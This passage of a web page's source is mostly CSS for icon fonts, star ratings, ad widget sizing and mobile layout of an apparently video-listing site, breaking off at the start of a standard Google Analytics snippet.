efore{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-reply-all:before{content:"\f122"}.fa-mail-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"} .ratingblock {display:block;padding-bottom:8px;margin-bottom:8px;}.unit-rating { /* the UL */list-style:none;margin: 0px;padding:0px;height: 15px;position: relative;background: url('../images/starrating.gif') top left repeat-x;		}.unit-rating li{text-indent: -90000px;padding:0px;margin:0px;/*\*/float: left;/* */}.unit-rating li a {outline: none;display:block;width:15px;height: 15px;text-decoration: none;text-indent: -9000px;z-index: 20;position: absolute;padding: 0px;}.unit-rating li a:hover{background: url('../images/starrating.gif') left center;z-index: 2;left: 0px;}.unit-rating a.r1-unit{left: 0px;}.unit-rating a.r1-unit:hover{width:15px;}.unit-rating a.r2-unit{left:15px;}.unit-rating a.r2-unit:hover{width: 30px;}.unit-rating a.r3-unit{left: 30px;}.unit-rating a.r3-unit:hover{width: 45px;}.unit-rating a.r4-unit{left: 45px;}	.unit-rating a.r4-unit:hover{width: 60px;}.unit-rating a.r5-unit{left: 60px;}.unit-rating a.r5-unit:hover{width: 75px;}.unit-rating a.r6-unit{left: 75px;}.unit-rating a.r6-unit:hover{width: 90px;}.unit-rating a.r7-unit{left: 90px;}.unit-rating a.r7-unit:hover{width: 105px;}.unit-rating a.r8-unit{left: 105px;}.unit-rating a.r8-unit:hover{width: 120px;}.unit-rating a.r9-unit{left: 120px;}.unit-rating a.r9-unit:hover{width: 135px;}.unit-rating a.r10-unit{left: 135px;}.unit-rating a.r10-unit:hover{width: 150px;}.unit-rating li.current-rating {background: url('../images/starrating.gif') left bottom;position: absolute;height: 15px;display: block;text-indent: -9000px;z-index: 1;}.voted {color:#999;}.thanks {color:#CA0000;}.static {color:#5D3126;} @media (min-width:320px) and (max-width:479px) {.video-spot{width:98%;padding:1%;}.mobile-body{width:320px;}.header{margin-right:8px;margin-left:8px;}.preview-thumb img{padding-top:57px;}.members .video-spot{width:47%;padding:2px;float:left;margin-bottom:5px;margin-left:4px;color:#888;font-size:12px;line-height:normal;}.cams-bar li{display:block;float:none;width:100%;}.cams-bar li a{margin-bottom:8px;}.mainnav.nav-tabs>li>a{height:46px;}} @media (min-width: 480px) {.cams-bar li a{margin-bottom:0;}.video-spot{width:48%;padding:1%;float:left;}.mobile-body{width:480px;}.video-thumb{width:210px;height:155px;}.header{margin-right:8px;margin-left:8px;}.preview-thumb img{padding-top:90px;}.cams-bar li{display:block;float:left;width:48%;padding:1%;}.cams-bar li a{margin-bottom:0;}.mainnav.nav-tabs>li>a{height:36px;}} .interstitial > div{display:inline-block;margin:auto;}.video-spot{margin-bottom:6px;}.width-fix{overflow-x:hidden;}body{background-color:#111;overflow-x:hidden;}.mobile-body{margin:auto;}.container-fluid{max-width:560px;margin:auto;}.header{text-align:center;height:56px;position:relative;margin-bottom:5px;background-color:rgba(0,0,0,.3);border-bottom-right-radius:5px;border-bottom-left-radius:5px;}body{background-color:#111;background-repeat:repeat-x;}.container-fluid{padding-right:0;padding-left:0;}.mainnav.nav-tabs>li>a{padding-top:4px;padding-bottom:14px;line-height:20px;border-bottom:0;text-align:center;color:#FFF;background-color:#1b1b1b;background-image:none;margin-right:4px;text-transform:uppercase;font-weight:normal;font-size:10px;box-shadow:none;line-height:9px;border-radius:4px;}.mainnav.nav-tabs>li>a img{width:25px;height:25px;margin:auto;margin-bottom:6px;}.mainnav.nav-tabs>li>a:hover{background-image:0;background-image:0 to(#333));background-image:0;background-image:0;background-image:linear-gradient(tobottom,#333,#333);border-color:transparent;}.mainnav.nav-tabs>li{display:block;float:left;width:24.5%;margin-right:.5%;}.navbar-inner{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0;border-top:1px solid #111;box-shadow:0 0 5px #000;padding-left:0;padding-right:0;border-left:0;border-right:0;}.navbar-inner .container-fluid{}.navbar-inner .row-fluid{padding-top:10px;}.navbar{margin-bottom:5px;}.mainnav.nav-tabs{border-bottom:0 solid #ddd;padding-left:7px;padding-top:2px;margin-bottom:10px;}.navbar .btn,.navbar .btn-group{margin-top:0;top:0;}form{margin:0 0 10px;}.searchform .btn{margin-left:-10px;padding:5px;padding-right:12px;padding-left:12px;border:1px solid #111;border-top-left-radius:0;border-bottom-left-radius:0;}.nav-padding{padding-left:10px;padding-right:10px;}.btn-categories{padding-left:6px;padding-right:6px;float:right;}.banner-spot-top{padding-left:0;padding-right:5px;text-align:center!important;display:block;width:300px;margin:auto;padding-bottom:10px;}.banner-spot-bottom{padding-left:10px;padding-right:10px;padding-bottom:10px;text-align:center;}.mobile-content-area{background-color:#0c0c0c;margin-bottom:9px;padding:9px;margin-left:9px;margin-right:9px;border-bottom-right-radius:5px;border-bottom-left-radius:5px;}.sort-bar{border:0;border-color:#252525;border-radius:3px;background-color:#1b1b1b;background-image:none;font-size:12px;margin-left:9px;margin-right:9px;box-shadow:inset 0 1px 0 rgba(255,255,255,.1);}.nav.sub-navigation{margin:0;}.btn:hover{background-position:0 0;}.nav.sub-navigation > li{border-right:1px solid #222;border-left:1px solid #111;text-decoration:none;float:left;}.nav.sub-navigation > li:last-child{border-right:0 solid #222;}.nav.sub-navigation > li:first-child{border-left:0 solid #222;}.sub-navigation > li > a{float:none;padding:6px 8px;text-decoration:none;text-shadow:0 1px 0 000;font-weight:500;color:#777;}.sub-navigation > li > a:hover{background-color:none;background:none;color:#FFF;}.post{margin-top:auto;margin-right:auto;margin-left:auto;padding:3px;padding-top:3px;border-radius:3px;background-color:#131313;color:#FFF;text-shadow:-1px -1px 2px #000;text-align:left;}.post-det{position:relative;padding-top:2px;padding-bottom:2px;padding-left:1px;background:black;color:#464646;}.video-spot a{text-shadow:-1px -1px 0 #000;font-weight:200;}.post-title{display:block;padding:3px;}.post-title a{color:#0AF;font-size:15px;line-height:normal;width:100%;overflow:hidden;height:21px;display:block;text-rendering:optimizeLegibility;}.post-duration{margin-right:4px;padding-top:5px;padding-right:10px;padding-bottom:5px;padding-left:8px;border-top-right-radius:55px;border-bottom-right-radius:55px;background-image:0;background-image:0 to(#111));background-image:0;background-image:0;background-image:linear-gradient(tobottom,#000,#111);box-shadow:inset 0 1px 0 #111;color:#FFF;text-shadow:1px 1px 0 rgba(0,0,0,0.4);font-size:11px;}.rating-holder{position:absolute;top:4px;height:24px;background-position:0 -100px;right:0;padding-right:5px;}.thumbholder{display:block;}.thumbholder img{width:100%;}.footer{margin-top:20px;}.bottom-footer{margin-top:1px;padding-top:20px;padding-bottom:100px;border-top:1px solid #222;background-color:#1c1c1c;background-repeat:repeat-x;text-align:left;font-size:13px;}.copyright{text-align:center;padding:10px;}.footernav{padding-left:10px;padding-right:10px;}.footernav .nav>li>a:hover,.nav>li>a:focus{display:block;background-color:transparent!important;color:#FFF;}.block-title{margin-bottom:0;padding:6px;border-bottom:1px solid rgba(255,255,255,.02);border-radius:0;background-color:#1c1c1c;background-position:center center;box-shadow:inset 0 1px 0 rgba(255,255,255,.1);font-weight:100;letter-spacing:1px;}.block-title h1{font-size:16px;color:#0AF;text-transform:uppercase;margin:0;padding:0;line-height:normal;margin-bottom:0;font-weight:200;}#legal .modal-body{padding:10px;color:#666;}#legal{min-height:400px;}.searchbar form{margin-bottom:0;}.searchbar form input{margin-bottom:0;}.btn-search{margin-top:0;}.mobile-body{position:relative;left:0;transition:256ms;}.nav-out{left:250px;transition:256ms;}.sidebar{width:230px;border-right:1px solid #222;padding-left:10px;padding-right:10px;background-color:#0C0C0C;box-shadow:inset -4px 0 12px #000;left:-250px;top:0;position:absolute;border-bottom-right-radius:12px;transition:256ms;}.sidebar.visible{left:0;transition:256ms;}.mobile-body,.nav-out,.sidebar,.sidebar.visibe,.main-header.search-showing,.main-header,.searchbar,.searchbar.search-showing{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0);}.sidebar h3{padding:0;margin:0;color:#555;font-size:15px;text-transform:uppercase;}.sidebar ul{list-style:none;padding:0;margin:0;}.sidebar a{display:block;}.info-item strong{color:#FFF;}#videoPlayer{width:100%;margin-bottom:10px;}.cta-button{display:block;margin-bottom:5px;color:#FFF;background:#ff5db1;background:0;background:0 color-stop(100%,#ef017c));background:0;background:0;background:0;background:linear-gradient(tobottom,#ff5db10%,#ef017c100%);}.forms-intro{margin-bottom:20px;padding:10px;}#info-wrapper{padding:10px;color:#555;}#info-wrapper .icon-chevron-right{display:none;}#logo{width:211px;height:38px;}#menu-search{padding:0;margin:0;}.main-header{position:absolute;padding-top:8px;top:0;z-index:999;height:38px;opacity:1;width:95%;left:2.5%;transition:256ms;}.mainnav{margin-left:1.5%;margin-right:1.5%;}.main-header.search-showing{z-index:-999;opacity:0;height:0;overflow:hidden;-webkit-transform:rotateX(180deg);transform:rotateX(180deg);transition:256ms;}.searchbar{position:absolute;height:0;opacity:0;padding-top:8px;width:95%;left:2.5%;-webkit-transform:rotateX(180deg);transform:rotateX(180deg);transition:256ms;text-align:left;}.searchbar.search-showing{z-index:999;height:38px;top:0;opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg);transition:256ms;}.pagination{text-align:center;background-color:#363636;background-image:0;background-image:0 to(#000));background-image:0;background-image:0;background-image:linear-gradient(tobottom,#111,#000);box-shadow:inset 0 1px 0 rgba(255,255,255,.05);border:1px solid #111;padding-top:3px;margin-right:9px;margin-left:9px;}a.nav-link{padding:2%;border:1px solid #333;text-align:center;color:#FFF;background-color:#363636;background-image:0;background-image:0 to(#000));background-image:0;background-image:0;background-image:linear-gradient(tobottom,#333,#000);margin-right:4px;text-transform:uppercase;font-size:13px;width:40%;display:inline-block;box-shadow:inset 0 1px 0 rgba(255,255,255,.2);border-radius:4px;margin:5px;margin-bottom:0;}#q{background-image:url(/assets/img/search-icon.png);background-repeat:no-repeat;background-position:4px 4px;background-size:20px;background-color:#111;border:1px solid #333;padding-left:28px;color:#FFF;}#logo{width:151px;height:35px;}.pagenumber-wrapper{margin:10px;padding:5px;text-align:center;color:#FFF;border-radius:4px;background-color:#000;border:1px solid #222;}.contact-form label{color:#FFF;}.contact-form input{margin-bottom:4px;}input[type=text].error{border:1px solid red;background-color:#FA8899;}textarea.error{border:1px solid red;background-color:#FA8899;}.banner-spot-top a{display:none;}.pagination{margin-top:0;margin-bottom:5px;}.preview-thumb{background-size:cover;-moz-background-size:cover;background-position:center center;}.preview-thumb img{display:block;margin:auto;width:50px;}.sidebar a{background-color:rgba(0,0,0,.2);border-radius:4px;margin-bottom:1px;padding-top:2px;padding-bottom:2px;font-size:12px;}.video-page-title{padding:5px;background-color:rgba(0,0,0,.9);color:#FFF!important;display:block;}.interstitial{text-align:center;display:none;}.footernav .nav{text-align:center;}.footernav .nav li{display:inline-block;}.banner-spot-bottom{max-width:300px!important;margin:auto;display:block;}.post{position:relative;}.post .post-det{background-color:rgba(0,0,0,0.7);position:absolute;display:block;padding-top:1%;padding-bottom:1%;width:98%;bottom:28px;color:#FFF;font-weight:100!important;letter-spacing:1px;}.post-views{font-weight:100!important;}.sidebar a i{color:#FFF;}#info{font-size:12px!important;}#legal .modal-body{height:auto!important;}a{color:#0AF;}body{color:#555;text-rendering:optimizeLegibility;}.members .pagination{display:none;}.well{margin-bottom:20px;padding:10px;min-height:20px;border:1px solid #222222;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;background-color:#111111;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);margin-bottom:10px;color:#888;}.well-small h1{display:block;margin:0;margin-right:-10px;margin-bottom:10px;margin-left:-10px;padding-top:0;padding-bottom:6px;padding-left:10px;border-bottom:1px solid #222;color:#CCC;text-transform:uppercase;text-shadow:1px 1px 0 #000;letter-spacing:1.3px;font-weight:bold;font-weight:200;font-size:16px;line-height:normal;}.avatar{margin-bottom:10px;border:1px solid #333;}.avatar img{width:100%;}.cams-bar{padding:0 10px 10px;margin-bottom:20px;margin-top:20px;border-radius:6px;background-image:0;background-image:0 to(#111));background-image:0;background-image:0;background-image:linear-gradient(tobottom,#111,#111);color:#CCC;text-align:center;margin:0 9px 9px;}.cams-bar ul{list-style:none;padding:0;margin:0;margin-top:10px;}.cams-bar li a{text-align:center;font-size:15px;font-weight:500;display:block;padding:7px;border:1px solid;color:#0AF;border-color:#333;background-color:#131313;border-width:1px;text-shadow:1px 1px 0 #000;border-radius:5px;transition:200ms;text-decoration:underline;font-weight:700;}.btn{background-image:none;box-shadow:none;}a:hover{color:#FFF;text-decoration:underline;} 
    @media(min-width: 480px) {
/*        .exo-native-widget .exo-native-widget-item-container .exo-native-widget-item .exo-native-widget-item-image {
            height: 155px !important;
        }*/
        .popup-ads-window .exo-native-widget .exo-native-widget-item-container .exo-native-widget-item .exo-native-widget-item-image {
            height: auto !important;
            padding-top: 100% !important;
        }
    }
    @media(max-width: 479px) {
/*        .exo-native-widget .exo-native-widget-item-container .exo-native-widget-item .exo-native-widget-item-image {
            height: 155px !important;
            padding-top: 71%;
        }*/
/*        .popup-ads-window .exo-native-widget .exo-native-widget-item-container .exo-native-widget-item .exo-native-widget-item-image {
            padding-top: 100% !important;
        }        */
        #exoNativeWidget2576097.exo-native-widget,
        #exoNativeWidget2576093.exo-native-widget {
            max-width: 320px !important;
        }
        #exoNativeWidget2576093.exo-native-widget .exo-native-widget-item-container .exo-native-widget-item .exo-native-widget-item-image ,
        #exoNativeWidget2576097.exo-native-widget .exo-native-widget-item-container .exo-native-widget-item .exo-native-widget-item-image {
            padding-top: 90%;
        }
        
        .popup-ads-window #exoNativeWidget2675098.exo-native-widget .exo-native-widget-item-container .exo-native-widget-item{
            display: inline-block !important;
        }
        .popup-ads-window #exoNativeWidget2675092.exo-native-widget .exo-native-widget-item-container .exo-native-widget-item,
        .popup-ads-window #exoNativeWidget2829296.exo-native-widget .exo-native-widget-item-container .exo-native-widget-item{
            padding-bottom: 8px !important;
        }
        .popup-ads-window #exoNativeWidget2675092.exo-native-widget .exo-native-widget-item-container .exo-native-widget-item .exo-native-widget-item-content,
        .popup-ads-window #exoNativeWidget2829296.exo-native-widget .exo-native-widget-item-container .exo-native-widget-item .exo-native-widget-item-content{
            display: none !important;
        }
        #exoNativeWidget2829296.exo-native-widget .exo-native-widget-item-container{
            float: left !important;
            width: 50% !important;
            overflow: hidden !important;
            clear: none !important;
        }
        #exoNativeWidget2675124.exo-native-widget .exo-native-widget-item-container .exo-native-widget-item .exo-native-widget-item-image{
            height: 171px !important;
        }
            
    }
    @media(max-width: 479px) {
        .video-spot--channel .video-thumb {
            width: 132px;
            height: 100px;
        }
        #exoNativeWidget2675124.exo-native-widget .exo-native-widget-item-container .exo-native-widget-item .exo-native-widget-item-image{
            height: auto !important;
            padding-top: 81% !important;
        }
    }

        .popup-ads-window{
            width: 100vw;
            height: calc(100vh - 70px);
            padding-top: 30px;
            padding-bottom: 40px;
        }
        .ad-head{
             position: absolute;
             top: 5px;
             left: 50%;
             transform: translateX(-50%);
        }
        .ad-click-watch{
            position: relative;
             margin-top: 10px;
             text-align: center;
        }
        .ad-body{
            width: 100vw;
            height: calc(100vh - 60px);
        }
        #exoNativeWidget2675098.exo-native-widget{
            max-width: calc(100vh - 70px) !important;
            width: 100%;
        }
        #exoNativeWidget2675092.exo-native-widget,
        #exoNativeWidget2829296.exo-native-widget{
            max-width: calc(100vh - 70px) !important;
            width: 100%;
        }
        .ad-click-watch{
            width: 100% !important;
        }
        
        .ad-head{
            top: 53px;
        }
        .popup-ads-window {
            height: calc(100vh - 122px);
        }
        .ad-body {
            width: 100vw;
            height: calc(100vh - 124px);
        }
        #exoNativeWidget2675092.exo-native-widget,
        #exoNativeWidget2675098.exo-native-widget,
        #exoNativeWidget2829296.exo-native-widget{
            max-width: calc(100vh - 131px) !important;
        }
        .mobile-content-area{
            padding: 0;
        }
        .video-spot {
            width: 49%;
            padding: 0.5%;
            float: left;
        }
        @media (max-width: 479px) and (min-width: 320px){
            .mobile-body {
                width: 100%;
            }
        }
        @media (min-width: 480px){
            .mobile-body {
                width: 100%;
                max-width: 740px;
            }
        }
        @media (min-width: 480px){
            .video-thumb{
                /* height: auto; */
            }
        }
        .mobile-content-area .post strong a{
            height: 36px;
            height: 16px;
            text-decoration: underline;
        }
        .post .post-det{
            display: none;
        }
        .post{
            border-top: 0;
            padding: 1px;
            background: transparent;
        }
        .post-title a{
            font-size: 14px;
        }
        .video-spot{
            width: 50%;
            padding: 5px;
            float: left;
            -webkit-box-sizing: border-box;
            -moz-box-sizing: border-box;
            box-sizing: border-box;
            margin-bottom: 0;
        }
        .thumbholder{
            overflow: hidden;
            border: 1px solid #000;
        }
        .thumbholder img {
            border: 1px solid #1b1b1b;
            transform: scale(1.3);
            min-height: 35.1vw !important;
        }
        .header{
            height: 62px;
            padding-bottom: 0;
            margin-left: 0;
            margin-right: 0;
            border-radius: 0;
            background: #1b1b1b;
            border-bottom: 1px solid #000;
        }
        .main-header{
            padding-top: 16px;
        }
        .btn-inverse{
            background: transparent;
            border: 0;
        }
        .btn-inverse:hover, .btn-inverse:active, .btn-inverse.active, .btn-inverse.disabled, .btn-inverse[disabled]{
            background: transparent;
            border: 0;
        }   
        body{
            background: #222;
        }
        .mobile-content-area{
            background: transparent;
        }
        .preview-thumb{
            height: 72vw !important; 
            position: relative;
        }
        .preview-thumb img{
            padding-top: 26vw;
        }

        @media(min-width: 700px){
            .video-spot{
                width: 33.33%;
            }
            .preview-thumb{
                height: 434px !important;
            }   
            .preview-thumb img{
                padding-top: 182px !important;
            }
            .thumbholder img {
                min-height: 171px !important;
            }
        }            
        @media(min-width: 480px){
            .preview-thumb img{
                padding-top: 26vw;
            }
        }     
        .video-spot.video-spot--channel{
            width: 50% !important;
        }
        .video-spot.video-spot--channel .video-page-title{
            display: block;
            position: absolute;
            bottom: 0;
            width: 100%;
            left: 0;
            right: 0;
        }
        .video-spot.video-spot--channel a {
            width: 100%;
            display: block;
            position: relative;
            overflow: hidden;
            padding-top: 81%;
        }
        .video-spot--channel .video-thumb {
            width: 100%;
            height: auto;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
        }
        .mobile-content-area .post strong a {
            padding: 0;
            font-weight: 600;
        }
        .index .sort-bar {
            margin-left: -8px;
            margin-right: -8px;
        }
        @media(min-width: 700px){
            .video-spot.video-spot--channel{
                width: 33.33% !important;
            }
        }

        .comments-opener{
            margin-left: 5px;
        }
        .comments-box{
            padding: 20px;
            color: #d0d0d0;
        }

        .comments-box li{
            position: relative;
            display: inline-block;
            width: 100%;
            min-height: 64px;
            padding-bottom: 10px;
            padding-top: 10px;
            border-bottom: 1px dotted rgba(255, 255, 255, .1)
        }
        .comments-box .avatar{
            position: absolute;
            left: 0;
            top: 10px;
            width: 80px;
            border: 0;
        }
        .comments-box .avatar a{
            width: 50px;
            height: 50px;
            overflow: hidden;
            display: block;
            border: 1px solid rgba(255, 255, 255, .1)
        }
        .comments-box .avatar a img{
            width: 100%;
            height: auto;
        }
        .comments-box .comment{
            position: relative;
            float: left;
            display: inline-block;
            padding-left: 80px;
            padding-top: 10px;
        }
        .unclickable{
            pointer-events: none;
        }
        .comments-box textarea,
        .comments-box input{
            background: #1b1b1b;
            color: #fff;
            border: 1px solid #3b3b3b;
        }     
        .block-title{
            font-size: 14px;
            background: #1b1b1b;
            padding: 6px 15px;
        }
        .header-title{
            display: inline-block;
            width: 100%;
            color: #fff;
            font-size: 14px;
            line-height: 20px;
            font-family: Arial, Helvetica, Verdana, sans-serif;
            font-weight: 400 !important;
            text-rendering: initial !important;
            text-shadow: none !important;
        }
        .block-title h1{
            color: #fff;
            font-size: 14px;
            line-height: 20px;
            font-family: Arial, Helvetica, Verdana, sans-serif;
            font-weight: 400 !important;
            text-rendering: initial !important;
            text-shadow: none !important;
            background: #1b1b1b;
            text-transform: none;

        }
        #thisComments .block-title{
            padding-left: 20px;
            margin-top: 20px;
            color: #fff;
            font-size: 14px;
            line-height: 20px;
            font-family: Arial, Helvetica, Verdana, sans-serif;
            font-weight: 400 !important;
            text-rendering: initial !important;
            text-shadow: none !important;
        }
        .video-page-title {
            bottom: 0;
            position: absolute;
            width: 100%;
            box-sizing: border-box;
        }
        .video-page-title{
            background: #000;
        }
        #exoNativeWidget2675124.exo-native-widget .exo-native-widget-item-container .exo-native-widget-item{
            padding: 0 6px !important;
            box-sizing: border-box;
        }
        #exoNativeWidget2675124.exo-native-widget{
            max-width: 460px !important;
        }
        #exoNativeWidget2675092.exo-native-widget .exo-native-widget-item-container .exo-native-widget-item .exo-native-widget-item-image,
        #exoNativeWidget2829296.exo-native-widget .exo-native-widget-item-container .exo-native-widget-item .exo-native-widget-item-image,
        #exoNativeWidget2675098.exo-native-widget .exo-native-widget-item-container .exo-native-widget-item .exo-native-widget-item-image,
        #exoNativeWidget2675124.exo-native-widget .exo-native-widget-item-container .exo-native-widget-item .exo-native-widget-item-image{
            border: 1px solid #000;
        }
        #exoNativeWidget2675124.exo-native-widget .exo-native-widget-item-container .exo-native-widget-item .exo-native-widget-item-image{
            max-width: 100% !important;
            border: 0;
            border: 1px solid #000;
        }
        #exoNativeWidget2675124.exo-native-widget .exo-native-widget-item-container .exo-native-widget-item .exo-native-widget-item-content .exo-native-widget-item-title{
            color: #0AF !important;
            text-decoration: underline !important;
            font-family: Arial, Helvetica, Verdana, sans-serif;
            font-weight: 600 !important;
            text-rendering: initial !important;
            text-shadow: none !important;
            font-size: 14px !important;
            color: #0AF;
            max-width: none !important;
        }
        #exoNativeWidget2675124.exo-native-widget .exo-native-widget-item-container .exo-native-widget-item .exo-native-widget-item-content{
            max-width: none !important;
        }
        #exoNativeWidget2675124.exo-native-widget .exo-native-widget-outer-container{
            width: 100% !important;
            margin-top: 0;
            box-sizing: border-box;
            padding: 0 10px;
        }
        label{
            color: #fff;
        }
        body{
            color: #fff;
        }
        .header {
            height: 44px;
        }
        .main-header {
            padding-top: 7px;
        }
        .sort-bar{
            margin-left: 0;
            margin-right: 0;
        }
        @media(max-width: 700px){
            .comments-box ul,
            .comments-box ul li{
                padding-left: 0;
                margin-left: 0;
                -webkit-box-sizing: border-box;
                -moz-box-sizing: border-box;
                box-sizing: border-box;
            }
            .comments-box label,
            .comments-box textarea,
            .comments-box input,
            .comments-box div{
                width: 100% !important;
                margin-left: 0 !important;
                margin-right: 0 !important;
                resize: none;
                -webkit-box-sizing: border-box;
                -moz-box-sizing: border-box;
                box-sizing: border-box;
            }
            .comments-box iframe{
                transform: scale(0.7);
                display: block;
                position: absolute;
                left: -26px;
            }      
            .thumbholder {
                max-height: 35vw;
            }
        }
        .comments-box input[type="text"]{
            line-height: 30px;
            height: 30px;
        }
        .mobile-content-area .post strong a{
            -webkit-text-size-adjust: 100%;
            text-rendering: optimizeLegibility;
            -webkit-transform: translateZ(0px);
            -webkit-font-smoothing: antialiased;
            font-size: 14px;
            font-weight: 600;
            font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
            text-shadow: none;
        }
        #TrafficmediaComposite205774 .mctitle a{
            text-decoration: underline !important;
            height: 17px;
            overflow: hidden;
            display: block;
        }
        @media(max-width: 420px){
            #TrafficmediaComposite205774 .mgline:nth-child(3),
            #TrafficmediaComposite205774 .mgline:nth-child(4){
                display: none;
            }
        }
        #TrafficmediaComposite205774{
            margin-top: -20px;
        }
        .vtitle a{
            font-weight: 600;
            text-decoration: underline;
        }
    </style>
    
    <style>
    .menu-list{
        position: relative;
    }
    .menu-list > a:after{
        display: inline-block;
        content: '\f107';
        position: relative;
        margin-left: 12px;
        font-family: 'FontAwesome';
        font-size: 14px;
        color: #fff;
        vertical-align: middle;
    }
    .menu-list.active > a:after{
        content: '\f106';
    }
    .menu-list ul{
        visibility: hidden;
        position: absolute;
        left: -1px;
        top: 36px;
        width: 200px;
        margin: 0;
        background-color: #1b1b1b;
        z-index: 1;
        display: inline-block;
        opacity: 0;
        transition: all .3s ease;
        text-align: left;
    }
    .menu-list.active ul{
        visibility: visible;
        opacity: 1;
        width: 100%;
    }
    .menu-list ul li{
        display: inline-block;
        width: 100%;
        padding-left: 16px;
        border-top: 1px solid rgba(255,255,255,0.1);
        position: relative;
        line-height: 33px;
        box-sizing: border-box;
    }
    .menu-list ul li a{
        display: inline-block;
        width: 100%;
        text-align: left;
        color: #fff;
    }
    .menu-list ul li a:hover{
        text-decoration: none;
        opacity: 0.8
    }
    ul.nav-list .menu-list li{
        width: 100%;
    }
    
    .mgline{
        min-width: 47% !important;
        margin: 10px 1.5% !important;
    }
    img.mcimg{
        border: 1px solid #000 !important;
    }
</style>    

	
<!-- GOOGLE ANALYTICS CODE GOES HERE -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
